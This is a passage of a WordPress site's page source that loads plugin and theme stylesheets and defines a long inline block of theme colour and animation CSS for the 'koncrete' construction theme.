<link rel='stylesheet' id='swiper-css' href='https://byoot.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://byoot.co.uk/wp-content/plugins/powerpack-lite-for-elementor/assets/css/min/frontend.min.css?ver=2.7.19' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://byoot.co.uk/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://byoot.co.uk/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='eihe-front-style-css' href='https://byoot.co.uk/wp-content/plugins/image-hover-effects-addon-for-elementor/assets/style.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://byoot.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://byoot.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://byoot.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://byoot.co.uk/wp-content/themes/koncrete/assets/vendor/flaticon/flaticon.css?ver=2.1.0' type='text/css' media='all' />

<link rel='stylesheet' id='bootstrap-css' href='https://byoot.co.uk/wp-content/themes/koncrete/assets/css/bootstrap.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://byoot.co.uk/wp-content/themes/koncrete/assets/css/meanmenu.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='koncrete-default-css' href='https://byoot.co.uk/wp-content/themes/koncrete/assets/css/default.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='koncrete-style-css' href='https://byoot.co.uk/wp-content/themes/koncrete/assets/css/style.css?ver=2.1.0' type='text/css' media='all' />
<style id='koncrete-dynamic-inline-css' type='text/css'>
   .content-padding { padding-top: 100px; padding-bottom: 80px;   }  @media screen and (max-width: 1200px) { body.transparent-header.header-style-1 .inner-page-banner, body.transparent-header.header-style-2 .inner-page-banner, body.transparent-header.header-style-3 .inner-page-banner {  padding-top: 160px; }   }   @media only screen and (max-width: 1200px) {  header { display: none;  } }   body, ul li {  font-family: Oswald, sans-serif;  font-size: 16px;  font-weight : 400;  font-style: normal; } h1 {  font-family: Oswald, sans-serif;  font-size: 36px;  line-height: 40px;  font-weight : 500;  font-style: normal; } h2 {  font-family: Oswald, sans-serif;  font-size: 28px;  line-height: 36px;  font-weight : 500;  font-style: normal; } h3 {  font-family: Oswald, sans-serif;  font-size: 22px;  line-height: 30px;  font-weight : 400;  font-style: normal; } h4 {  font-family: Oswald, sans-serif;  font-size: 20px;  line-height: 28px;  font-weight : 300;  font-style: normal; } h5 {  font-family: Oswald, sans-serif;  font-size: 18px;  line-height: 26px;  font-weight : 500;  font-style: normal; } h6 {  font-family: Oswald, sans-serif;  font-size: 16px;  line-height: 22px;  font-weight : 500;  font-style: normal; }  button, input[type="button"], input[type="reset"], input[type="submit"] {  background-color: #050505; } a, a:visited {  color: #050505; } a:hover, a:focus, a:active {  color: #791f22; }   .main-header-block .item-menu-button {  background-color: #791f22; } .logo-area img {  max-height: 90px; } .mean-container .mean-nav > ul li a {  font-size: 14px;  font-family: Oswald;  font-weight: 500;  line-height: 21px;  text-transform: none;  font-style: normal; } .main-header .main-navigation-area .main-navigation nav > ul > li > a {  font-size: 17px;  font-family: Oswald;  font-weight: 500;  line-height: 26px;  text-transform: uppercase;  font-style: normal; } .main-header .main-navigation-area .main-navigation ul li > ul.sub-menu > li ul li:hover > a, .main-header .main-navigation-area .main-navigation ul li > ul.sub-menu > li > a, .main-header .main-navigation-area .main-navigation ul li > ul.sub-menu > li ul li a {  font-size: 14px;  font-family: Oswald;  font-weight: 500;  line-height: 26px;  text-transform: none;  font-style: normal; } .main-header .main-navigation-area .main-navigation ul li.current_page_item > a {  color: #791f22}  .ms-left {  background: #791f22; }  .main-header .main-navigation-area .main-navigation nav > ul > li.current-hash-item > a {  color: #791f22; }  #scrollUp {  color: #791f22;  border: 1px solid #791f22; } #scrollUp:hover, #scrollUp:focus {  background-color: #791f22; } @keyframes blink {  20% {   color: #cccccc;   border-color: #cccccc;  }  50% {   color: #cccccc;   border-color: #cccccc;  }  70% {   color: #791f22;   border-color: #791f22;  }  100% {   color: #791f22;   border-color: #791f22;  } } @-webkit-keyframes blink {  20% {   color: #cccccc;   border-color: #cccccc;  }  50% {   color: #cccccc;   border-color: #cccccc;  }  70% {   color: #791f22;   border-color: #791f22;  }  100% {   color: #791f22;   border-color: #791f22;  } } #scrollUp:focus {  background-color: #791f22; } .heading-layout1:after {  background-color: #791f22; } .title-bar-lg:before {  background-color: #791f22; } .title-bar-lg1:before {  background-color: #791f22; } .title-bar-xl:before {  background-color: #791f22; } .title-bar-xl1:before {  background-color: #791f22; } .title-bar-primary:before {  background: #791f22; } .nav-control-layout1 .owl-controls .owl-prev:hover {  background: #791f22; } .nav-control-layout1 .owl-controls .owl-next:hover {  background: #791f22; } .nav-control-layout3 .owl-controls .owl-prev:hover {  background: #791f22; } .nav-control-layout3 .owl-controls .owl-next:hover {  background: #791f22; } .nav-control-layout4 .owl-controls .owl-prev:hover {  background: #791f22; } .nav-control-layout4 .owl-controls .owl-next:hover {  background: #791f22; } .nav-control-layout5 .owl-controls .owl-nav > div {  background: #050505; } .nav-control-layout5 .owl-controls .owl-prev:hover {  background: #791f22; } .nav-control-layout5 .owl-controls .owl-next:hover {  background: #791f22; } .smart-nav-layout1 div, .smart-nav-layout1 span {  border-color: #791f22; } .smart-nav-layout1 div:hover, .smart-nav-layout1 span:hover {  background-color: #791f22;  border-color: #791f22; } .smart-nav-layout2 div, .smart-nav-layout2 span {  border: 1px solid #791f22;  color: #791f22; } .smart-nav-layout2 div:hover, .smart-nav-layout2 span:hover {  background-color: #791f22;  border-color: #791f22; } .smart-nav-layout3 span, .smart-nav-layout3 div {  border: 1px solid #791f22; } .smart-nav-layout3 span:hover, .smart-nav-layout3 div:hover {  background-color: #791f22;  border-color: #791f22; } .dot-control-layout2 .owl-controls .owl-dots .active span {  border: 1px solid #791f22;  background: #791f22; } .dot-control-layout4 .owl-controls .owl-dots .active span {  border: 1px solid #791f22;  background: #791f22; } .dot-control-layout3 .owl-controls .owl-dots .active span {  background: #791f22; } .header-fetures .media i {  color: #791f22; } .header-fetures .media .media-body .subtitle a:hover {  color: #791f22; } .header-contact-layout1 ul li i:before {  color: #791f22; } .header-contact-layout2 ul li i:before {  color: #791f22; } .header-contact-layout3 ul li i:before {  color: #791f22; } .header-contact-layout4 ul li i:before {  color: #791f22; } .header-social-layout1 ul li a:hover {  background-color: #050505;  border: 1px solid #050505; } .header-social-layout2 ul li a:hover {  color: #791f22; } .header-social-layout3 ul li a:hover {  color: #791f22; } .header-social-layout4 ul li a:hover {  color: #791f22; } .header-social-layout5 ul li a:hover {  background-color: #050505;  border: 1px solid #050505; } nav#dropdown .sub-menu {  border-top: 1px solid #791f22; } .header-menu-layout2 .template-main-menu nav > ul > li > a:hover {  color: #791f22; } .header-menu-layout3 .template-main-menu nav > ul > li > a:hover {  color: #791f22; } .header-menu-layout4 .template-main-menu nav > ul > li > a:hover {  color: #050505; } .header-menu-layout5 .template-main-menu nav > ul > li > a:hover {  color: #791f22; } .header-menu-layout6 .template-main-menu nav > ul > li > a:hover {  color: #791f22; } .header-action-items-layout2 ul li .item-btn {  background-color: #791f22; } .header-search-dark .search-input {  background-color: #791f22; } .header-search-custom .search-input {  background-color: #791f22; } .header-action-items-layout1 .cart-icon-area a:hover i {  color: #791f22 ; } .header-action-items-layout1 .cart-icon-area a span.cart-icon-num {  background-color: #791f22; } .header-action-items-layout1 .cart-icon-area .cart-icon-products .widget_shopping_cart {  border-top: 3px solid #791f22; } .cart-area-dark .cart-trigger-icon span {  background-color: #791f22; } .cart-area-light .cart-trigger-icon span {  background-color: #791f22; } .cart-items {  border-top: 3px solid #791f22; } .cart-items .cart-item {  border-bottom: 1px solid #791f22; } .cart-items .cart-item .cart-btn .item-btn {  background-color: #791f22; } .cart-items .cart-item .cart-btn .item-btn:hover {  background-color: #050505; }  .hover_style_0 li:hover > a {  background-color: #791f22; } .hover_style_1 li a:before, .hover_style_1 li a:after {  background-color: #791f22; } .hover_style_2 li a:before {  background-color: #791f22; } .hover_style_3 li a:before {  background-color: #791f22; } .main-header .main-navigation-area .main-navigation nav > ul > li a {  color: #791f22; } .main-header .main-navigation-area .main-navigation nav > ul > li.menu-item-has-children:after {  color: #791f22; } .main-header .main-navigation-area .main-navigation nav > ul > li.menu-item-has-children:hover:after {  color: #791f22; } .main-header .main-navigation-area .main-navigation nav > ul > li > a:hover {  color: #791f22; } .main-header .main-navigation-area .main-navigation nav > ul > li > a:after {  background-color: #791f22; } .main-header .main-navigation-area .main-navigation ul.menu > li > a:after {  background-color: #791f22; }  .main-header .dark-layout .main-navigation-area .main-navigation nav > ul > li > a {  color: #791f22; } .main-header .dark-layout .main-navigation-area .main-navigation nav > ul > li.menu-item-has-children:after {  color: #791f22; } .main-header .dark-layout .main-navigation-area .main-navigation nav > ul > li.current-hash-item > a {  color: #791f22; } .main-header .dark-layout .main-navigation-area .main-navigation nav > ul > li > a:hover {  color: #791f22; } .main-header .dark-layout .main-navigation-area .main-navigation ul.menu > li > a:after {  background-color: #791f22; }  .transparent-header .main-header .main-navigation-area .main-navigation nav > ul > li > a {  color: #791f22; } .transparent-header .main-header .main-navigation-area .main-navigation nav > ul > li.menu-item-has-children:after {  color: #791f22; } .transparent-header .main-header .main-navigation-area .main-navigation nav > ul > li.menu-item-has-children:hover:after {  color: #791f22; } .transparent-header .main-header .main-navigation-area .main-navigation nav > ul > li > a:hover {  color: #791f22; } .transparent-header .main-header .main-navigation-area .main-navigation nav > ul > li > a:after {  background-color: #791f22; }  .main-header .main-navigation-area .main-navigation ul li ul li a {  color: #ffffff; } .main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li ul li a {  color: #ffffff; } .main-header .main-navigation-area .main-navigation ul > li > ul {  border-top: 1px solid #791f22; } .main-header .main-navigation-area .main-navigation ul li ul li:hover > a {  background-color: #791f22; } .main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li ul li:hover > a {  background-color: #791f22; } .main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li > a {  background-color: #ffffff; } .site-banner-box-layout2 .item-btn {  background-color: #791f22; } .site-banner-box-layout2 .item-btn {  background-color: #791f22; } .inner-page-banner .breadcrumbs-area h1 {  color: #791f22; } .koncrete-button {  background-color: #791f22;  border: 1px solid #791f22;  color: #111; } a.koncrete-button {  color: #111; } .koncrete-button:hover {  background-color: #050505; }  .inner-page-banner .breadcrumbs-area ul li a{  color: #9b9a9a; } .inner-page-banner .breadcrumbs-area ul li a:hover {  color: #791f22; } .inner-page-banner .breadcrumbs-area ul li {  color: #791f22; } .inner-page-banner .breadcrumbs-area ul li:before {  color: #9b9a9a; } .inner-page-banner .breadcrumbs-area.bcn_display {  color: #9b9a9a; } .inner-page-banner .breadcrumbs-area.bcn_display a span {  color: #9b9a9a; } .inner-page-banner .breadcrumbs-area.bcn_display span {  color: #791f22; } .inner-page-banner .breadcrumbs-area.bcn_display a span:hover {  color: #791f22; }  .widget-project-info1 .item-details .item-social li a:hover {  color: #791f22; } .widget_koncrete_contact_info .contact-item li i:before {  color: #791f22; } .widget-department ul li a i {  color: #791f22; } .widget-department ul li:after {  background-color: #791f22; } .widget-department ul li:hover a {  color: #791f22; } .widget-department ul li:hover a i {  color: #791f22; } .widget_koncrete_service_titles .widget-department ul li a i {  color: #791f22; } .widget_koncrete_service_titles .widget-department ul li:after {  background-color: #791f22; } .widget_koncrete_service_titles .widget-department ul li:hover a {  color: #791f22; } .widget_koncrete_service_titles .widget-department ul li:hover a i {  color: #791f22; } .widget-call-to-action .item-content .item-btn {  background-color: #791f22;  border: 1px solid #791f22; } .widget-call-to-action .item-content .item-btn:hover {  border: 1px solid #791f22; } .widget-search .stylish-input-group .input-group-addon button:hover span {  color: #791f22; } .widget-category ul li:after {  content: "";  background-color: #791f22; } .widget-category ul li:hover a {  color: #791f22; } .widget-category ul li:hover a i {  color: #791f22; } .widget-recent-blog .media-wrap .media .media-body .post-title a:hover {  color: #791f22; } .widget-tag ul li:hover {  background: #791f22;  border: 1px solid #791f22; } .widget-form-box .contact-form-box .form-group .item-btn:hover {  background-color: #791f22;  border: 1px solid #791f22; } .widget-form-box .contact-form-box .form-group .item-btn1 {  border: 1px solid #791f22;  background-color: #791f22; } .rtel-widget-title .rtin-title:before {  background-color: #791f22; } .pagination-layout1 ul li a:hover {  background-color: #791f22; } .pagination-layout2 ul li a:hover {  background-color: #791f22; } .pagination-layout3 .previous-btn a:hover {  color: #791f22; } .pagination-layout3 .previous-btn a:hover i {  color: #791f22; } .pagination-layout3 .home-btn a i:hover {  color: #791f22; } .pagination-layout3 .next-btn a:hover {  color: #791f22; } .pagination-layout3 .next-btn a:hover i {  color: #791f22; } pagination-layout4 ul li a:hover {  background-color: #791f22; } .pagination-layout1 ul li.active span {  background-color: #791f22; }  .widget_nav_menu li a:before, .menu-bottom-menu-for-widget-container li a:before {  color: #791f22; }  .main-footer-wrap {  background-color: #e5e5e5;  color: #222222; } .main-footer-wrap p {  color: #222222; } .main-footer-wrap a{  color: #222222; } .main-footer-wrap a{  color: #222222; } .main-footer-wrap a:hover{  color: #791f22; } .main-footer-box .title {  color: #222222; } .footer-social li a:hover {  background-color: #791f22; }  .footer-bottom-wrap {  border-top: 1px solid #cbcbcb;  background-color: #e5e5e5; }  .error-overlay:after {  background-color: rgba(5, 5, 5, 0.9); }  .contact-form-box .form-group .item-btn {  border: 1px solid #791f22;  background-color: #791f22; } .contact-form-box .form-group .item-btn:hover {  background-color: #050505; }   .single-project-box-layout1 .item-why-choose-box .item-content:hover .item-icon {  background-color: #791f22;  -webkit-animation: pulse 2s infinite;   animation: pulse 2s infinite; } @-webkit-keyframes pulse {  0% {   -webkit-box-shadow: 0 0 0 0 #791f22; box-shadow: 0 0 0 0 #791f22;  }  40% {   -webkit-box-shadow: 0 0 0 15px rgba(121, 31, 34, 0); box-shadow: 0 0 0 15px rgba(121, 31, 34, 0);  }  70% {   -webkit-box-shadow: 0 0 0 15px rgba(121, 31, 34, 0); box-shadow: 0 0 0 15px rgba(121, 31, 34, 0);  }  100% {   -webkit-box-shadow: 0 0 0 0 rgba(121, 31, 34, 0); box-shadow: 0 0 0 0 rgba(121, 31, 34, 0);  } } @keyframes pulse {  0% {   -webkit-box-shadow: 0 0 0 0 #791f22; box-shadow: 0 0 0 0 #791f22;  }  40% {   -webkit-box-shadow: 0 0 0 15px rgba(121, 31, 34, 0); box-shadow: 0 0 0 15px rgba(121, 31, 34, 0);  }  70% {   -webkit-box-shadow: 0 0 0 15px rgba(121, 31, 34, 0); box-shadow: 0 0 0 15px rgba(121, 31, 34, 0);  }  100% {   -webkit-box-shadow: 0 0 0 0 rgba(121, 31, 34, 0); box-shadow: 0 0 0 0 rgba(121, 31, 34, 0);  } } .project-box-layout1 .item-content .title a:hover {  color: #791f22; } .project-box-layout2 .item-img .item-btn-wrap .item-btn {  border-bottom: 0px solid #791f22; } .project-box-layout2 .item-img .item-btn-wrap1 .item-btn {  background-color: #791f22;  border: 1px solid #791f22; } .project-box-layout2 .item-content .title a:hover {  color: #791f22; } .project-box-layout2:hover .item-img .item-btn-wrap .item-btn {  border-bottom: 75px solid #791f22; } .project-box-layout3 .item-content .item-title a:hover {  color: #791f22; } .project-box-layout3 .item-content .item-subtitle {  color: #791f22; } .project-box-layout4 .item-img .item-content .item-content-inner .title a:hover {  color: #791f22; } .project-box-layout4 .item-img .item-content .item-content-inner a.item-icon {  background-color: #791f22;  border: 2px solid #791f22; } .project-box-layout6 .item-content .item-title a:hover {  color: #791f22; } .project-box-layout6 .item-content .item-title:before {  background-color: #791f22; } .isotop-btn a:hover {  background-color: #791f22; } .isotop-btn .current {  background-color: #791f22; } .isotop-btn1 a.nav-item:after {  background-color: #791f22; } .isotop-btn1 a.nav-item:hover {  color: #791f22; } .isotop-btn1 a.current {  color: #791f22; } .project-box-layout5 .item-img .item-content {  background-color: rgba( 121, 31, 34 ,0.9); } .team-box-layout1 .item-img .front-inner-content .item-title a:hover {  color: #791f22; } .team-box-layout1 .item-img .front-inner-content .item-subtitle {  color: #791f22; } .team-box-layout1 .item-img .back-inner-content {  background-color: #791f22; } .team-box-layout2 .item-content-team h3 a:hover {  color: #791f22; } .team-box-layout2 .item-content-team .subtitle {  color: #791f22; } .team-box-layout2 .item-content-team .item-social li a:hover {  background-color: #791f22;  border: 1px solid #791f22; } .team-box-layout2:hover .item-img:after {  -webkit-animation: pulse 2s infinite;   animation: pulse 2s infinite; } @keyframes pulse {  0% {   -webkit-box-shadow: 0 0 0 0 #791f22; box-shadow: 0 0 0 0 #791f22;  }  40% {   -webkit-box-shadow: 0 0 0 25px rgba(121, 31, 34, 0); box-shadow: 0 0 0 25px rgba(121, 31, 34, 0);  }  70% {   -webkit-box-shadow: 0 0 0 25px rgba(121, 31, 34, 0); box-shadow: 0 0 0 25px rgba(121, 31, 34, 0);  }  100% {   -webkit-box-shadow: 0 0 0 0 rgba(121, 31, 34, 0); box-shadow: 0 0 0 0 rgba(121, 31, 34, 0);  } } .team-box-layout3 .item-content-team .title a:hover {  color: #791f22; } .team-box-layout3 .item-content-team .item-social li a:hover {  border: 1px solid #791f22;  background-color: #791f22; } .team-box-layout4 .item-content-team .item-title a:hover {  color: #791f22; } .team-box-layout4 .item-content-team .item-btn i {  color: #791f22; } .team-box-layout4 .item-content-team .item-btn:hover {  background-color: #791f22; } .team-box-layout5 .item-content-team h3 a:hover {  color: #791f22; } .team-box-layout5 .item-content-team .subtitle {  color: #791f22; } .team-box-layout5 .item-content-team .item-social li a {  border: 1px solid #791f22; } .team-box-layout5 .item-content-team .item-social li a:hover {  background-color: #791f22;  border: 1px solid #791f22; } .team-box-layout5:hover .item-img:after {  -webkit-animation: pulse 2s infinite;   animation: pulse 2s infinite; } @keyframes pulse {  0% {   -webkit-box-shadow: 0 0 0 0 #791f22; box-shadow: 0 0 0 0 #791f22;  }  40% {   -webkit-box-shadow: 0 0 0 15px rgba(121, 31, 34, 0); box-shadow: 0 0 0 15px rgba(121, 31, 34, 0);  }  70% {   -webkit-box-shadow: 0 0 0 15px rgba(121, 31, 34, 0); box-shadow: 0 0 0 15px rgba(121, 31, 34, 0);  }  100% {   -webkit-box-shadow: 0 0 0 0 rgba(121, 31, 34, 0); box-shadow: 0 0 0 0 rgba(121, 31, 34, 0);  } } .team-box-layout6 .item-content-team .item-title a:hover {  color: #791f22; } .team-box-layout6 .item-content-team .item-social li a:hover {  background-color: #791f22;  border: 1px solid #791f22; } .single-team-box2 .item-social li a:hover {  background-color: #791f22; } .team-box-layout-h1:hover .item-content {  background-color: rgba(121, 31, 34, 0.9); } .team-box-layout-h2 .item-content .item-heading:after {  background-color: #791f22; } .testimonial-box-layout1 .item-content ul li.has-rating {  color: #791f22; } .testimonial-box-layout2 .item-rating li.has-rating {  color: #791f22; } .testmonial-box-layout3 .item-content ul li.has-rating {  color: #791f22; } .testimonial-box-layout4 .testimonial-item-layout1 .media-body ul li.has-rating {  color: #791f22; } .testimonial-box-layout5 .testimonial-item-layout1 .media-body ul li {  color: #791f22; } .rtel-testimonial3 .rtin-testimonial-layout3-content .rtin-item-content p:after {  color: #791f22; } .rtel-testimonial3 .rtin-testimonial-layout3-content .rtin-item-content p:before {  color: #791f22; } .rtel-testimonial1 .rtin-testimonial-layout1 .rtin-testimonial-layout1-content .media-body p:after {  color: rgba(121, 31, 34, 0.75); } .all-testimonial-box .all-testimonial-box-list .media .media-body .item-content ul li.has-rating {  color: #791f22; } .blog-box-layout1 .item-content h3 a:hover {  color: #791f22; } .blog-box-layout1 .item-content .post-date {  background-color: #791f22; } .blog-box-layout1 .item-content .entry-meta li a:hover {  color: #791f22; } .blog-box-layout1 .item-content .entry-meta li a:hover span {  color: #791f22; } .blog-box-layout1 .item-content .entry-meta li span a:hover {  color: #791f22; } .blog-box-layout1 .item-content .item-btn i {  color: #791f22; } .blog-box-layout1 .item-content .item-btn:hover {  color: #791f22; } .blog-box-layout2 .item-content h3 a:hover {  color: #791f22; } .blog-box-layout2 .item-content .post-date {  background-color: #791f22; } .blog-box-layout2 .item-content .entry-meta li a:hover {  color: #791f22; } .blog-box-layout2 .item-content .entry-meta li a:hover span {  color: #791f22; } .blog-box-layout2 .item-content .entry-meta li span a:hover {  color: #791f22; } .blog-box-layout2 .item-content .item-btn i {  color: #791f22; } .blog-box-layout2 .item-content .item-btn:hover {  color: #791f22; } .blog-box-layout3 .item-content h3 a:hover {  color: #791f22; } .blog-box-layout3 .item-content .post-date {  background-color: #791f22; } .blog-box-layout3 .item-content .entry-meta li a:hover {  color: #791f22; } .blog-box-layout3 .item-content .entry-meta li a:hover span {  color: #791f22; } .blog-box-layout3 .item-content .entry-meta li span a:hover {  color: #791f22; } .blog-box-layout3 .item-content .item-btn {  color: #791f22; } .blog-box-layout3 .item-content .item-btn i {  color: #791f22; } .blog-box-layout3 .item-content .item-btn:hover {  color: #791f22; } .blog-box-layout4 .item-content h3 a:hover {  color: #791f22; } .blog-box-layout4 .item-content .post-date {  background-color: #791f22; } .blog-box-layout4 .item-content .entry-meta li a:hover {  color: #791f22; } .blog-box-layout4 .item-content .entry-meta li a:hover span {  color: #791f22; } .blog-box-layout4 .item-content .entry-meta li span a:hover {  color: #791f22; } .blog-box-layout4 .item-content .item-btn i {  color: #791f22; } .blog-box-layout4 .item-content .item-btn:hover {  color: #791f22; } .blog-box-layout5 .item-content h3 a:hover {  color: #791f22; } .blog-box-layout5 .item-content .post-date {  background-color: #791f22; } .blog-box-layout5 .item-content .entry-meta li a:hover {  color: #791f22; } .blog-box-layout5 .item-content .entry-meta li a:hover span {  color: #791f22; } .blog-box-layout5 .item-content .entry-meta li span a:hover {  color: #791f22; } .blog-box-layout5 .item-content .item-btn i {  color: #791f22; } .blog-box-layout5 .item-content .item-btn:hover {  color: #791f22; } .blog-box-layout6 .item-content .item-title a:hover {  color: #791f22; } .blog-box-layout6 .item-content .post-date {  color: #791f22; } .blog-box-layout6 .item-content .entry-meta li a:hover {  color: #791f22; } .blog-box-layout6 .item-content .entry-meta li a:hover span {  color: #791f22; } .blog-box-layout6 .item-content .entry-meta li span a:hover {  color: #791f22; } .single-blog-box .blog-details .item-content .post-date {  background-color: #791f22; } .single-blog-box .blog-details .item-content .entry-meta li i {  color: #791f22; } .single-blog-box .blog-details .item-content .entry-meta li a:hover {  color: #791f22; } .single-blog-box .blog-details .item-content .entry-meta li a:hover span {  color: #791f22; } .single-blog-box .blog-details .item-content .entry-meta li span a:hover {  color: #791f22; } .single-blog-box .blog-tag ul li:hover {  background: #791f22;  border: 1px solid #791f22; } .single-blog-box .blog-comments .media .media-body .item-btn:hover {  background-color: #791f22; } .single-blog-box .blog-form .blog-form-box .form-group .item-btn {  border: 1px solid #791f22;  background-color: #791f22; } .post-password-form input[type="submit"] {  background-color: #791f22;  border: 1px solid #791f22; } .post-password-form input[type="submit"]:hover {  background-color: #050505; } .blog-box-layout3 .item-content h3 a:hover, .blog-box-layout3 .item-content h2 a:hover {  color: #791f22; }  .service-wrap-layout9 {  background-color: #791f22; } .service-box-layout3 .item-img i:before {  color: #791f22; } .service-box-layout3 .item-content .item-btn {  border: 1px solid #791f22; } .service-box-layout3 .item-content .item-btn:hover {  border: 1px solid #791f22;  background-color: #791f22; } .service-box-layout4 .item-content .item-icon i:before {  color: #791f22; } .service-box-layout4:hover {  background-color: #791f22; } .service-box-layout5 .media .item-img i:before {  color: #791f22; } .service-box-layout6 .item-icon i:before {  color: #791f22; } .service-box-layout6 .item-content .item-btn {  border: #791f22 solid 1px; } .service-box-layout6:hover {  background-color: #791f22; } .service-box-layout6:hover .item-content .item-btn {  background-color: #791f22; } .service-box-layout7 .item-img .item-content .item-title a i:before {  color: #791f22; } .service-box-layout9 .item-img i:before {  color: #791f22; } .service-box-layout9 .item-content .item-btn {  border: 1px solid #791f22; } .service-box-layout9 .item-content .item-btn:hover {  border: 1px solid #791f22;  background-color: #791f22; } .service-box-layout10 ul li .service-box-item .item-icon i:before {  color: #791f22; } .service-box-layout10 ul li .service-box-item:hover {  background-color: #791f22; } .service-box-layout12 .item-content h3 a:hover {  color: #791f22; } .service-box-layout12 .item-content h3:before {  background-color: #791f22; } .single-service-box .single-service-banner .item-img .title:after {  background-color: #791f22; } .single-service-box .item-why-choose-box .item-content:hover .item-icon {  background-color: #791f22;  -webkit-animation: pulse 2s infinite;   animation: pulse 2s infinite; } @keyframes pulse {  0% {   -webkit-box-shadow: 0 0 0 0 #791f22; box-shadow: 0 0 0 0 #791f22;  }  40% {   -webkit-box-shadow: 0 0 0 15px rgba(121, 31, 34, 0); box-shadow: 0 0 0 15px rgba(121, 31, 34, 0);  }  70% {   -webkit-box-shadow: 0 0 0 15px rgba(121, 31, 34, 0); box-shadow: 0 0 0 15px rgba(121, 31, 34, 0);  }  100% {   -webkit-box-shadow: 0 0 0 0 rgba(121, 31, 34, 0); box-shadow: 0 0 0 0 rgba(121, 31, 34, 0);  } } .single-service-box .single-service-accordion .accordion-box .panel-default .panel-heading .accordion-toggle.collapsed:after {  color: #791f22; } .single-service-box .single-service-accordion .accordion-box .panel-default .active:after {  background-color: #791f22; } .single-service-box .single-service-accordion .accordion-box .panel-default .active .accordion-toggle:after {  color: #791f22 !important; } .single-service-box .single-service-gallery .gallery-img a {  color: #791f22; } .loadmore-btn {  background-color: #791f22; } .loadmore-btn:hover {  background-color: #050505; } .rtel-service-gallery6 .rtin-service-box .item-content h3 a:hover {  color: #791f22; } .rtel-service-gallery6 .rtin-service-box .item-content h3:before {  background-color: #791f22; } .rtel-service-gallery7 .rtin-service-box .item-icon i:before {  color: #791f22; } .rtel-service-gallery7 .rtin-service-box .item-content .item-btn {  border: #791f22 solid 1px; } .rtel-service-gallery7 .rtin-service-box:hover {  background-color: #791f22; } .rtel-service-gallery7 .rtin-service-box:hover .item-content .item-btn {  background-color: #791f22; } .rtel-service-gallery3 .rtin-service-box .item-img .item-content-service:hover {  background-color: rgba(121, 31, 34,.9); }   .sidebar-widget ul li a:hover {  color: #791f22; } .sidebar-widget.widget_calendar a:hover {  color: #791f22; } .sidebar-widget.widget_tag_cloud .tagcloud a:hover {  background: #791f22; } .service-contact-widget .item-content .item-btn {  background-color: #791f22;  border: 1px solid #791f22; } .service-contact-widget .item-content .item-btn:hover {  border: 1px solid #791f22; } .widget_nav_menu.main-footer-box li a:before {  color: #791f22}  .comments-area h3.comment-title:after {  background-color: #791f22; } .comments-area .main-comments .comment-meta .reply-area a:hover {  background-color: #791f22; } .comments-area .main-comments .comment-meta .reply-area .a:hover {  background-color: #791f22; } #respond .comment-reply-title-backup:after {  background-color: #791f22; } #respond form .btn-send {  background-color: #791f22; } #respond form .btn-send:hover {  background-color: #050505; } .sticky .item-content:after {  color: #791f22; } .comments-wrapper form .form-group .btn-send {  border: 1px solid #791f22;  background-color: #791f22; } .blog-tag ul li:hover {  background: #791f22;  border: 1px solid #791f22; } .post-pagination span {  background-color: #791f22; } .blog-box-layout3 .item-content .entry-meta i {  color: #791f22} .sticky .rtin-item-content:after {  color: #791f22}   .rtel-title-content-button .rtin-content .item-btn {  background-color: #791f22;  border: 1px solid #791f22; } .rtel-title-content-button .rtin-content .item-btn:hover {  background-color: #050505; } .rtel-title-content-button2 .item-btn {  background-color: #791f22;  border: 2px solid #791f22; } .rtel-title-content-button2 .item-btn:hover {  border: 2px solid #791f22; } .rtel-progress-1 .rtin-content .rtin-media i:before {  color: #791f22; } .rtel-progress-2 .progress .progress-bar {  background-color: #791f22; } .rtel-call-to-action {  background-color: #791f22; }  .rtel-project-gallery .isotop-btn a:hover {  background-color: #791f22; } .rtel-project-gallery .isotop-btn .current {  background-color: #791f22; } .rtel-project-gallery .isotop-btn1 a.nav-item:after {  background-color: #791f22; } .rtel-project-gallery .isotop-btn1 a.nav-item:hover {  color: #791f22; } .rtel-project-gallery .isotop-btn1 a.current {  color: #791f22; } .rtel-project-gallery .rtin-project-layout2 .rtin-item-img .item-btn-wrap .item-btn {  border-bottom: 0px solid #791f22; } .rtel-project-gallery .rtin-project-layout2 .rtin-item-img .item-btn-wrap1 .item-btn {  background-color: #791f22;  border: 1px solid #791f22; } .rtel-project-gallery .rtin-project-layout2:hover .rtin-item-img .item-btn-wrap .item-btn {  border-bottom: 75px solid #791f22; } .rtel-project-gallery1 .rtin-project-layout1 .rtin-item-content .rtin-title a:hover {  color: #791f22; } .rtel-project-gallery4 .rtin-project-layout4 .rtin-item-content .item-title a:hover {  color: #791f22; } .rtel-project-gallery4 .rtin-project-layout4 .rtin-item-content .item-subtitle {  color: #791f22; } .rtel-project-gallery4 .rtin-project-layout4 .rtin-item-img:after {  background-color: rgba(121, 31, 34, 0.8); } .rtel-project-gallery6 .rtin-project-layout6 .rtin-item-content .rtin-item-title a:hover {  color: #791f22; } .rtel-project-gallery6 .rtin-project-layout6 .rtin-item-content .item-title:before {  background-color: #791f22; } .rtel-project-gallery.rtel-project-gallery6 .owl-prev:hover {  